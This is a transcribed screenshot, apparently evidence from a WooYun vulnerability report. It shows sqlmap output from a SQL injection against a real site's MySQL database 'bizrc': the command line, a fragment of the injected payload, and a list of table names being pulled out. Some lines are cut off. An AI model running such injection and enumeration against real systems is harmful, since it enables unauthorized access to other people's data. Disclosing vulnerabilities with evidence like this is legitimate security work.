 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -D bizrc --tables --count
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&date=all
---
[13:13:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:13:04] [INFO] fetching tables for database: 'bizrc'
[13:13:04] [INFO] fetching number of tables for database 'bizrc'
[13:13:04] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[13:13:04] [INFO] retrieved: 129
[13:13:13] [INFO] retrieved: biz_app
[13:13:38] [INFO] retrieved: biz_app_access
[13:14:19] [INFO] retrieved: biz_articles
[13:14:54] [INFO] retrieved: biz_blog_catetory
[13:16:00] [INFO] retrieved: biz_catego
[13:16:48] [CRITICAL] connection timed out to the target URL or proxy. sq
going to retry the request
ry
[13:16:57] [INFO] retrieved:
[13:17:28] [CRITICAL] connection timed out to the target URL or proxy. sq
going to retry the request
biz_comment
[13:18:35] [CRITICAL] connection timed out to the target URL or proxy. sq
going to retry the request
s
[13:18:38] [INFO] retrieved: biz_follow
[13:19:09] [INFO] retrieved: biz_forum_board
[13:19:58] [INFO] retrieved: biz_forum_manage
[13:20:33] [INFO] retrieved: biz_forum_reply
[13:21:14] [INFO] retrieved: biz_forum_topic
[13:21:55] [INFO] retrieved: biz_guestbook
[13:22:35] [INFO] retrieved: biz_guestbook_old
[13:22:59] [INFO] retrieved: biz_image
[13:23:18] [INFO] retrieved: biz_loca
[13:24:10] [CRITICAL] connection timed out to the target URL or proxy. sq
going to retry the request
tio
www.wooyun.org